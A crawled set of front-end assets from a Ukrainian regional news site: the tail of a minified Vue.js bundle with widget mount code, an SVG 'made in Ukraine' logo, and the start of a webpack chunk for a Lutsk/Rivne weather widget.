p(t,n),!0;if(r(u)){if(r(c))if(e.hasChildNodes())if(r(a=s)&&r(a=a.domProps)&&r(a=a.innerHTML)){if(a!==e.innerHTML)return"undefined"==typeof console||L||(L=!0,console.warn("Parent: ",e),console.warn("server innerHTML: ",a),console.warn("client innerHTML: ",e.innerHTML)),!1}else{for(var f=!0,l=e.firstChild,d=0;d<c.length;d++){if(!l||!G(l,c[d],n,i)){f=!1;break}l=l.nextSibling}if(!f||l)return"undefined"==typeof console||L||(L=!0,console.warn("Parent: ",e),console.warn("Mismatching childNodes vs. VNodes: ",e.childNodes,c)),!1}else m(t,c,n);if(r(s)){var h=!1;for(var v in s)if(!j(v)){h=!0,b(t,n);break}!h&&s.class&&Te(s.class)}}else e.data!==t.text&&(e.data=t.text);return!0}function E(e,t,n){return r(t.tag)?0===t.tag.indexOf("vue-component")||!s(t,n)&&t.tag.toLowerCase()===(e.tagName&&e.tagName.toLowerCase()):e.nodeType===(t.isComment?8:3)}var I,B,O={},H=t.modules,k=t.nodeOps;for(I=0;I<Ts.length;++I)for(O[Ts[I]]=[],B=0;B<H.length;++B)r(H[B][Ts[I]])&&O[Ts[I]].push(H[B][Ts[I]]);var N=0,L=!1,j=v("attrs,class,staticClass,staticStyle,key");return function(t,i,a,u){if(e(i))return void(r(t)&&_(t));var s=!1,f=[];if(e(t))s=!0,c(i,f);else{var l=r(t.nodeType);if(!l&&Hn(t,i))C(t,i,f,null,null,u);else{if(l){if(1===t.nodeType&&t.hasAttribute(ra)&&(t.removeAttribute(ra),a=!0),o(a)){if(G(t,i,f))return x(i,f,!0),t;Ca("The client-side rendered virtual DOM tree is not matching server-rendered content. This is likely caused by incorrect HTML markup, for example nesting block-level elements inside <p>, or missing <tbody>. Bailing hydration and performing full client-side render.")}t=n(t)}var p=t.elm,d=k.parentNode(p);if(c(i,f,p._leaveCb?null:d,k.nextSibling(p)),r(i.parent))for(var h=i.parent,v=y(i);h;){for(var m=0;m<O.destroy.length;++m)O.destroy[m](h);if(h.elm=i.elm,v){for(var b=0;b<O.create.length;++b)O.create[b](gs,h);var g=h.data.hook.insert;if(g.merged)for(var T=1;T<g.fns.length;T++)g.fns[T]()}else On(h);h=h.parent}r(d)?S([t],0,0):r(t.tag)&&_(t)}}return x(i,f,s),i.elm}}({nodeOps:ys,modules:Zs});va&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&to(e,"input")});var ec={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?we(n,"postpatch",function(){ec.componentUpdated(e,t,n)}):qr(e,t,n.context),e._vOptions=[].map.call(e.options,Zr)):("textarea"===n.tag||ms(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Yr),e.addEventListener("compositionend",eo),e.addEventListener("change",eo),va&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){qr(e,t,n.context);var r=e._vOptions,o=e._vOptions=[].map.call(e.options,Zr);if(o.some(function(e,t){return!M(e,r[t])})){(e.multiple?t.value.some(function(e){return Jr(e,o)}):t.value!==t.oldValue&&Jr(t.value,o))&&to(e,"change")}}}},tc={bind:function(e,t,n){var r=t.value;n=no(n);var o=n.data&&n.data.transition,i=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&o?(n.data.show=!0,Fr(n,function(){e.style.display=i})):e.style.display=r?i:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&(n=no(n),n.data&&n.data.transition?(n.data.show=!0,r?Fr(n,function(){e.style.display=e.__vOriginalDisplay}):Ur(n,function(){e.style.display="none"})):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,o){o||(e.style.display=e.__vOriginalDisplay)}},nc={model:ec,show:tc},rc={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]},oc=function(e){return e.tag||yt(e)},ic=function(e){return"show"===e.name},ac={name:"transition",props:rc,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(oc),n.length)){n.length>1&&Ca("<transition> can only be used on a single element. Use <transition-group> for lists.",this.$parent);var r=this.mode;r&&"in-out"!==r&&"out-in"!==r&&Ca("invalid <transition> mode: "+r,this.$parent);var o=n[0];if(ao(this.$vnode))return o;var i=ro(o);if(!i)return o;if(this._leaving)return io(e,o);var u="__transition-"+this._uid+"-";i.key=null==i.key?i.isComment?u+"comment":u+i.tag:a(i.key)?0===String(i.key).indexOf(u)?i.key:u+i.key:i.key;var s=(i.data||(i.data={})).transition=oo(this),c=this._vnode,f=ro(c);if(i.data.directives&&i.data.directives.some(ic)&&(i.data.show=!0),f&&f.data&&!uo(i,f)&&!yt(f)&&(!f.componentInstance||!f.componentInstance._vnode.isComment)){var l=f.data.transition=S({},s);if("out-in"===r)return this._leaving=!0,we(l,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),io(e,o);if("in-out"===r){if(yt(i))return c;var p,d=function(){p()};we(s,"afterEnter",d),we(s,"enterCancelled",d),we(l,"delayLeave",function(e){p=e})}}return o}}},uc=S({tag:String,moveClass:String},rc);delete uc.mode;var sc={props:uc,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var o=wt(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,o(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,o=this.$slots.default||[],i=this.children=[],a=oo(this),u=0;u<o.length;u++){var s=o[u];if(s.tag)if(null!=s.key&&0!==String(s.key).indexOf("__vlist"))i.push(s),n[s.key]=s,(s.data||(s.data={})).transition=a;else{var c=s.componentOptions,f=c?c.Ctor.options.name||c.tag||"":s.tag;Ca("<transition-group> children must be keyed: <"+f+">")}}if(r){for(var l=[],p=[],d=0;d<r.length;d++){var h=r[d];h.data.transition=a,h.data.pos=h.elm.getBoundingClientRect(),n[h.key]?l.push(h):p.push(h)}this.kept=e(t,null,l),this.removed=p}return e(t,null,i)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(so),e.forEach(co),e.forEach(fo),this._reflow=document.body.offsetHeight,e.forEach(function(e){if(e.data.moved){var n=e.elm,r=n.style;Nr(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(Ws,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(Ws,e),n._moveCb=null,Lr(n,t))})}}))},methods:{hasMove:function(e,t){if(!$s)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach(function(e){Hr(n,e)}),Or(n,t),n.style.display="none",this.$el.appendChild(n);var r=Rr(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}},cc={Transition:ac,TransitionGroup:sc};Yt.config.mustUseProp=ts,Yt.config.isReservedTag=hs,Yt.config.isReservedAttr=Yu,Yt.config.getTagNamespace=bn,Yt.config.isUnknownElement=gn,S(Yt.options.directives,nc),S(Yt.options.components,cc),Yt.prototype.__patch__=fa?Ys:w,Yt.prototype.$mount=function(e,t){return e=e&&fa?Tn(e):void 0,Pt(this,e,t)},fa&&setTimeout(function(){aa.devtools&&(Ma?Ma.emit("init",Yt):console[console.info?"info":"log"]("Download the Vue Devtools extension for a better development experience:\nhttps://github.com/vuejs/vue-devtools")),!1!==aa.productionTip&&"undefined"!=typeof console&&console[console.info?"info":"log"]("You are running Vue in development mode.\nMake sure to turn on production mode when deploying for production.\nSee more tips at https://vuejs.org/guide/deployment.html")},0);var fc,lc,pc,dc,hc,vc,mc,yc,bc,gc,Tc,_c,Sc,Ac=/\{\{((?:.|\r?\n)+?)\}\}/g,wc=/[-.*+?^${}()|[\]\/\\]/g,Mc=b(function(e){var t=e[0].replace(wc,"\\$&"),n=e[1].replace(wc,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")}),Pc={staticKeys:["staticClass"],transformNode:po,genData:ho},Cc={staticKeys:["staticStyle"],transformNode:vo,genData:mo},xc={decode:function(e){return fc=fc||document.createElement("div"),fc.innerHTML=e,fc.textContent}},Gc=v("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),Ec=v("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),Ic=v("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Bc=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Oc=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Hc="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+ua.source+"]*",Dc="((?:"+Hc+"\\:)?"+Hc+")",kc=new RegExp("^<"+Dc),Nc=/^\s*(\/?)>/,Lc=new RegExp("^<\\/"+Dc+"[^>]*>"),jc=/^<!DOCTYPE [^>]+>/i,Rc=/^<!\--/,$c=/^<!\[/,Vc=v("script,style,textarea",!0),Fc={},Uc={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Wc=/&(?:lt|gt|quot|amp|#39);/g,Xc=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,zc=v("pre,textarea",!0),Kc=function(e,t){return e&&zc(e)&&"\n"===t[0]},qc=/^@|^v-on:/,Qc=/^v-|^@|^:|^#/,Jc=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Zc=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Yc=/^\(|\)$/g,ef=/^\[.*\]$/,tf=/:(.*)$/,nf=/^:|^\.|^v-bind:/,rf=/\.[^.\]]+(?=[^\]]*$)/g,of=/^v-slot(:|$)|^#/,af=/[\r\n]/,uf=/\s+/g,sf=/[\s"'<>\/=]/,cf=b(xc.decode),ff="_empty_",lf=/^xmlns:NS\d+/,pf=/^NS\d+:/,df={preTransformNode:Wo},hf=[Pc,Cc,df],vf={model:vr,text:zo,html:Ko},mf={expectHTML:!0,modules:hf,directives:vf,isPreTag:ds,isUnaryTag:Gc,mustUseProp:ts,canBeLeftOpenTag:Ec,isReservedTag:hs,getTagNamespace:bn,staticKeys:function(e){return e.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")}(hf)},yf=b(Qo),bf=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,gf=/\([^)]*?\);*$/,Tf=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,_f={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Sf={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Af=function(e){return"if("+e+")return null;"},wf={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Af("$event.target !== $event.currentTarget"),ctrl:Af("!$event.ctrlKey"),shift:Af("!$event.shiftKey"),alt:Af("!$event.altKey"),meta:Af("!$event.metaKey"),left:Af("'button' in $event && $event.button !== 0"),middle:Af("'button' in $event && $event.button !== 1"),right:Af("'button' in $event && $event.button !== 2")},Mf={on:ii,bind:ai,cloak:w},Pf=function(e){this.options=e,this.warn=e.warn||Kn,this.transforms=qn(e.modules,"transformCode"),this.dataGenFns=qn(e.modules,"genData"),this.directives=S(S({},Mf),e.directives);var t=e.isReservedTag||ta;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1},Cf=new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),xf=new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)"),Gf=/'(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\]|\\.)*`|`(?:[^`\\]|\\.)*`/g,Ef=2,If=function(e){return function(t){function n(n,r){var o=Object.create(t),i=[],a=[],u=function(e,t,n){(n?a:i).push(e)};if(r){if(r.outputSourceRange){var s=n.match(/^\s*/)[0].length;u=function(e,t,n){var r={msg:e};t&&(null!=t.start&&(r.start=t.start+s),null!=t.end&&(r.end=t.end+s)),(n?a:i).push(r)}}r.modules&&(o.modules=(t.modules||[]).concat(r.modules)),r.directives&&(o.directives=S(Object.create(t.directives||null),r.directives));for(var c in r)"modules"!==c&&"directives"!==c&&(o[c]=r[c])}o.warn=u;var f=e(n.trim(),o);return Ii(f.ast,u),f.errors=i,f.tips=a,f}return{compile:n,compileToFunctions:$i(n)}}}(function(e,t){var n=To(e.trim(),t);!1!==t.optimize&&qo(n,t);var r=ui(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}}),Bf=If(mf),Of=(Bf.compile,Bf.compileToFunctions),Hf=!!fa&&Vi(!1),Df=!!fa&&Vi(!0),kf=b(function(e){var t=Tn(e);return t&&t.innerHTML}),Nf=Yt.prototype.$mount;return Yt.prototype.$mount=function(e,t){if((e=e&&Tn(e))===document.body||e===document.documentElement)return Ca("Do not mount Vue to <html> or <body> - mount to normal elements instead."),this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&((r=kf(r))||Ca("Template element not found or is empty: "+n.template,this));else{if(!r.nodeType)return Ca("invalid template option:"+r,this),this;r=r.innerHTML}else e&&(r=Fi(e));if(r){aa.performance&&ru&&ru("compile");var o=Of(r,{outputSourceRange:!0,shouldDecodeNewlines:Hf,shouldDecodeNewlinesForHref:Df,delimiters:n.delimiters,comments:n.comments},this),i=o.render,a=o.staticRenderFns;n.render=i,n.staticRenderFns=a,aa.performance&&ru&&(ru("compile end"),ou("vue "+this._name+" compile","compile","compile end"))}}return Nf.call(this,e,t)},Yt.compile=Of,Yt})}).call(t,n(4),n(179).setImmediate)},function(e,t,n){(function(e){function r(e,t){this._id=e,this._clearFn=t}var o=void 0!==e&&e||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;t.setTimeout=function(){return new r(i.call(setTimeout,o,arguments),clearTimeout)},t.setInterval=function(){return new r(i.call(setInterval,o,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},r.prototype.unref=r.prototype.ref=function(){},r.prototype.close=function(){this._clearFn.call(o,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n(180),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(t,n(4))},function(e,t,n){(function(e,t){!function(e,n){"use strict";function r(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var r={callback:e,args:t};return c[s]=r,u(s),s++}function o(e){delete c[e]}function i(e){var t=e.callback,r=e.args;switch(r.length){case 0:t();break;case 1:t(r[0]);break;case 2:t(r[0],r[1]);break;case 3:t(r[0],r[1],r[2]);break;default:t.apply(n,r)}}function a(e){if(f)setTimeout(a,0,e);else{var t=c[e];if(t){f=!0;try{i(t)}finally{o(e),f=!1}}}}if(!e.setImmediate){var u,s=1,c={},f=!1,l=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?function(){u=function(e){t.nextTick(function(){a(e)})}}():function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?function(){var t="setImmediate$"+Math.random()+"$",n=function(n){n.source===e&&"string"==typeof n.data&&0===n.data.indexOf(t)&&a(+n.data.slice(t.length))};e.addEventListener?e.addEventListener("message",n,!1):e.attachEvent("onmessage",n),u=function(n){e.postMessage(t+n,"*")}}():e.MessageChannel?function(){var e=new MessageChannel;e.port1.onmessage=function(e){a(e.data)},u=function(t){e.port2.postMessage(t)}}():l&&"onreadystatechange"in l.createElement("script")?function(){var e=l.documentElement;u=function(t){var n=l.createElement("script");n.onreadystatechange=function(){a(t),n.onreadystatechange=null,e.removeChild(n),n=null},e.appendChild(n)}}():function(){u=function(e){setTimeout(a,0,e)}}(),p.setImmediate=r,p.clearImmediate=o}}("undefined"==typeof self?void 0===e?this:e:self)}).call(t,n(4),n(29))},function(e,t,n){"use strict";var r=n(58),o=function(e){return e&&e.__esModule?e:{default:e}}(r);window.localforage=n(20),new Vue({el:"#app-weather",template:"<Weather />",components:{Weather:o.default}})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var o=n(79),i=r(o),a=n(170),u=r(a),s=n(172),c=r(s),f=n(174),l=r(f);window.localforage=n(20);var p=$("#app-news"),d=$("#app-media");p.length&&new Vue({el:"#app-news",store:l.default,components:{News:i.default}}),d.length&&new Vue({el:"#app-media",store:l.default,data:function(){return{items:d.data("items")}},template:'<media :data-items="items" />',components:{Media:u.default}}),$(".js-heroes-slider").each(function(e,t){var n=$(t);new Vue({el:t,store:l.default,data:function(){return{items:n.data("items"),stageId:n.data("stage-id"),completed:n.data("completed")}},template:'<heroes-slider :data-items="items" :data-stage-id="stageId" :data-completed="completed"/>',components:{HeroesSlider:c.default}})})},function(e,t,n){"use strict";var r=n(176),o=function(e){return e&&e.__esModule?e:{default:e}}(r);window.localforage=n(20),$(".js-poll").each(function(e,t){var n=$(t);new Vue({el:t,data:function(){return{pollId:n.data("poll-id"),isCompleted:n.data("is-completed"),isMultiple:n.data("is-multiple"),poll:n.data("poll"),total:n.data("total"),options:n.data("options")}},template:'<poll :data-poll-id="pollId" :data-is-completed="isCompleted" :data-is-multiple="isMultiple" :data-poll="poll" :data-total="total" :data-options="options" />',components:{Poll:o.default}})})},function(e,t,n){"use strict";var r=n(178),o=function(e){return e&&e.__esModule?e:{default:e}}(r);window.Vue=o.default}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://volyn.com.ua/src/img/ukr.svg
body_size: 2001
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="139px" height="19px" viewBox="0 0 139 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Group 4</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="made" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-4">
            <path d="M0.504,11.858 L2.016,11.858 C2.214,12.56 2.826,13.082 3.888,13.082 C5.256,13.082 5.922,12.416 5.922,11.57 C5.922,10.598 5.004,10.094 4.176,10.094 L2.934,10.094 L2.934,8.906 L4.176,8.906 C5.076,8.906 5.706,8.384 5.706,7.574 C5.706,6.926 5.112,6.314 4.014,6.314 C3.168,6.314 2.466,6.728 2.268,7.448 L0.792,7.448 C1.08,5.954 2.412,5.09 3.996,5.09 C5.832,5.09 7.11,6.062 7.11,7.448 C7.11,8.51 6.678,9.14 5.634,9.464 C6.696,9.77 7.344,10.58 7.344,11.57 C7.344,13.136 6.192,14.324 3.87,14.324 C2.16,14.324 0.792,13.46 0.504,11.858 Z M9.378,18.23 L9.378,5.378 L10.8,5.378 L10.8,6.602 L10.836,6.602 C11.412,5.918 12.33,5.09 14.076,5.09 C16.83,5.09 18.414,7.34 18.414,9.68 C18.414,12.29 16.542,14.306 14.022,14.306 C12.546,14.306 11.466,13.604 10.836,12.848 L10.8,12.848 L10.8,18.23 L9.378,18.23 Z M16.938,9.68 C16.938,8.006 15.894,6.332 13.77,6.332 C12.042,6.332 10.674,7.682 10.674,9.734 C10.674,11.696 12.15,13.046 13.806,13.046 C15.894,13.046 16.938,11.336 16.938,9.68 Z M19.71,9.68 C19.71,7.016 21.726,5.09 24.318,5.09 C27,5.09 28.926,7.07 28.926,9.68 C28.926,12.218 26.982,14.306 24.318,14.306 C21.708,14.306 19.71,12.29 19.71,9.68 Z M21.186,9.68 C21.186,11.624 22.662,13.01 24.318,13.01 C26.136,13.01 27.45,11.57 27.45,9.68 C27.45,7.862 26.208,6.368 24.318,6.368 C22.482,6.368 21.186,7.772 21.186,9.68 Z M31.752,9.68 C31.752,11.624 33.228,13.01 34.884,13.01 C36.702,13.01 38.016,11.57 38.016,9.68 C38.016,7.862 36.828,6.368 34.938,6.368 C33.102,6.368 31.752,7.772 31.752,9.68 Z M35.622,3.128 C33.48,3.506 32.13,4.622 31.788,6.656 L31.842,6.656 C32.454,5.774 33.786,5.09 35.028,5.09 C37.71,5.09 39.492,7.07 39.492,9.68 C39.492,12.218 37.548,14.306 34.884,14.306 C32.346,14.306 30.33,12.542 30.33,8.96 C30.33,3.722 32.724,2.264 35.622,1.76 C36.216,1.652 37.26,1.31 37.854,0.914 L38.466,2.12 C37.332,2.768 36.576,2.966 35.622,3.128 Z M41.994,11.426 L42.498,5.378 L48.996,5.378 L48.996,14 L47.574,14 L47.574,6.656 L43.83,6.656 L43.398,11.426 C43.218,13.352 42.642,14.108 41.094,14.108 C40.824,14.108 40.572,14.072 40.338,14.018 L40.338,12.866 C40.464,12.902 40.77,12.938 40.95,12.938 C41.634,12.938 41.904,12.47 41.994,11.426 Z M55.17,5.09 C58.302,5.108 59.436,7.682 59.436,9.572 C59.436,9.734 59.418,10.004 59.4,10.094 L52.362,10.094 C52.362,11.66 53.802,13.046 55.422,13.046 C56.448,13.046 57.078,12.668 57.636,12.002 L59.274,12.002 C58.698,13.082 57.492,14.306 55.458,14.306 C52.722,14.306 50.886,12.254 50.886,9.572 C50.886,7.196 52.56,5.09 55.17,5.09 Z M55.17,6.332 C53.532,6.332 52.506,7.592 52.38,8.906 L57.942,8.906 C57.798,7.556 56.736,6.332 55.17,6.332 Z M68.904,5.378 L68.904,14 L67.482,14 L67.482,10.094 L62.748,10.094 L62.748,14 L61.326,14 L61.326,5.378 L62.748,5.378 L62.748,8.906 L67.482,8.906 L67.482,5.378 L68.904,5.378 Z M70.794,9.68 C70.794,7.016 72.81,5.09 75.402,5.09 C78.084,5.09 80.01,7.07 80.01,9.68 C80.01,12.218 78.066,14.306 75.402,14.306 C72.792,14.306 70.794,12.29 70.794,9.68 Z M72.27,9.68 C72.27,11.624 73.746,13.01 75.402,13.01 C77.22,13.01 78.534,11.57 78.534,9.68 C78.534,7.862 77.292,6.368 75.402,6.368 C73.566,6.368 72.27,7.772 72.27,9.68 Z M86.4,14 L86.4,5.378 L89.658,5.378 C91.404,5.378 92.502,6.134 92.502,7.556 C92.502,8.258 92.124,8.996 91.134,9.302 C92.628,9.59 93.186,10.49 93.186,11.426 C93.186,12.956 92.034,14 90.036,14 L86.4,14 Z M89.91,10.094 L87.768,10.094 L87.768,12.812 L90.126,12.812 C91.26,12.812 91.764,12.146 91.764,11.444 C91.764,10.58 91.206,10.094 89.91,10.094 Z M89.568,6.566 L87.768,6.566 L87.768,8.906 L89.37,8.906 C90.522,8.906 91.098,8.474 91.098,7.7 C91.098,6.926 90.504,6.566 89.568,6.566 Z" id="зроблено-в" fill="#fff"></path>
            <g id="Group-2-Copy-2" transform="translate(101.000000, 2.000000)">
                <path d="M24.2886889,9.41999817 C23.5377729,10.9071572 21.9508824,11.92179 20.108129,11.92179 C17.5419032,11.92179 15.453129,9.94629 15.453129,7.50309 C15.453129,5.05989 17.5419032,3.08439 20.108129,3.08439 C22.6749677,3.08439 24.7462742,5.05989 24.7462742,7.50309 C24.7462742,7.76289 24.6929516,8.04009 24.6221613,8.28279 C24.6221613,8.28279 22.4981452,8.05749 22.4981452,8.04009 C22.6041774,7.76289 22.6571935,7.81479 22.6571935,7.50309 C22.6571935,6.13419 21.5067742,5.00799 20.108129,5.00799 C18.7097903,5.00799 17.5596774,6.13419 17.5596774,7.50309 C17.5596774,8.87229 18.7097903,9.99849 20.108129,9.99849 C20.7237198,9.99849 21.2987037,9.78071037 21.7415442,9.41999817 L24.2886889,9.41999817 Z" id="Combined-Shape" fill="#fff"></path>
                <polygon id="Fill-12345" fill="#fff" points="16.8867403 8.28282 24.6221919 8.28282 22.9759339 6.58452 16.8867403 6.58452"></polygon>
                <path d="M8.7089871,3.0843 C6.19547097,3.0843 4.14224516,5.0598 4.14224516,7.5033 C4.14224516,9.9465 6.19547097,11.9217 8.7089871,11.9217 C11.2225032,11.9217 13.2404871,9.9465 13.2404871,7.5033 C13.2404871,5.0598 11.2225032,3.0843 8.7089871,3.0843 M8.79755161,9.9984 C7.39890645,9.9984 6.2484871,8.8722 6.2484871,7.5033 C6.2484871,6.1344 7.39890645,5.0079 8.79755161,5.0079 C10.1958903,5.0079 11.3463097,6.1344 11.3463097,7.5033 C11.3463097,8.8722 10.1958903,9.9984 8.79755161,9.9984" id="Fill-12347" fill="#fff"></path>
                <polygon id="Fill-12349" fill="#fff" points="11.3464629 11.81781 13.4352371 11.81781 13.4352371 0.12081 11.3464629 0.12081"></polygon>
                <polygon id="Fill-12352" fill="#fff" points="31.3127048 11.81781 33.4017855 11.81781 33.4017855 0.12081 31.3127048 0.12081"></polygon>
                <polygon id="Fill-12353" fill="#fff" points="0.19468871 11.81781 2.2834629 11.81781 2.2834629 3.18831 0.19468871 3.18831"></polygon>
                <polygon id="Fill-12354" fill="#FD0202" points="35.8822048 11.81781 37.970979 11.81781 37.970979 9.70551 35.8822048 9.70551"></polygon>
                <path d="M0,1.2129 C0,1.8885 0.548548387,2.4261 1.23898387,2.4261 C1.92972581,2.4261 2.47827419,1.8885 2.47827419,1.2129 C2.47827419,0.537 1.92972581,0 1.23898387,0 C0.548548387,0 0,0.537 0,1.2129" id="Fill-12355" fill="#fff"></path>
                <polygon id="Fill-12356" fill="#fff" points="26.6929468 11.81781 28.7820274 11.81781 28.7820274 3.18831 26.6929468 3.18831"></polygon>
                <path d="M26.4983194,1.2129 C26.4983194,1.8885 27.0471742,2.4261 27.7376097,2.4261 C28.4274323,2.4261 28.9762871,1.8885 28.9762871,1.2129 C28.9762871,0.537 28.4274323,0 27.7376097,0 C27.0471742,0 26.4983194,0.537 26.4983194,1.2129" id="Fill-12357" fill="#fff"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://volyn.com.ua/build/global.2c62da5731cbd513f6b3.js
body_size: 941
content:
webpackJsonp([3],{27:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=n(8),a=function(t){return t&&t.__esModule?t:{default:t}}(i),s=(n(18),n(77));e.default={computed:{curTempDisplay:function(){return null!=this.curTemp?(this.curTemp-273.15).toFixed(0)+"° C":""},classWI:function(){if(null!=this.dataObj){var t=this.dataObj.weather[0].id;if(t>=200&&t<=232)return"wi-thunderstorm";if(t>=300&&t<=321)return"wi-sprinkle";if(t>=500&&t<=531)return"wi-rain";if(t>=600&&t<=622)return"wi-snow";if(t>=701&&t<=781)return"wi-sprinkle";if(800==t||951==t)return"wi-day-sunny";if(t>=801&&t<=804)return"wi-cloud";if(904==t)return"wi-hot";if(905==t)return"wi-windy";if(906==t)return"wi-hail";if(952==t&&t<=959)return"wi-cloudy-gusts";if(t>=960&&t<=962)return"wi-thunderstorm"}return""}},methods:{gerResponse:function(t){var e=this;a.default.get(t).then(function(t){e.dataObj=t.data,e.curTemp=e.dataObj.main.temp}).catch(function(t){console.log(t)})},getResponseUrl:function(t){return"lutsk"==t?s.LUTSK_WEATHER_API:"rivne"==t?s.RIVNE_WEATHER_API:void 0},setLocation:function(t,e){this.wLocation=t,this.selectedCity=e,this.setToLocalForage(t),this.gerResponse(this.getResponseUrl(t))},setToLocalForage:function(t){localforage.setItem("weather_location",t)},syncSelectedLocation:function(){var t=this;localforage.getItem("weather_location",function(e,n){n?(t.wLocation=n,"lutsk"==n?t.selectedCity="Луцьк":"rivne"==n&&(t.selectedCity="Рівне"),t.gerResponse(t.getResponseUrl(n))):(t.wLocation="lutsk",t.selectedCity="Луцьк",t.gerResponse(t.getResponseUrl(t.wLocation)))})}},mounted:function(){this.syncSelectedLocation()},data:function(){return{dataObj:null,curTemp:null,selectedCity:null,wLocation:null}}}},58:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=n(27),a=n.n(i);for(var s in i)"default"!==s&&function(t){n.d(e,t,function(){return i[t]})}(s);var r=n(78),o=n(3),l=o(a.a,r.a,!1,null,null,null);e.default=l.exports},78:function(t,e,n){"use strict";var i=function(){var 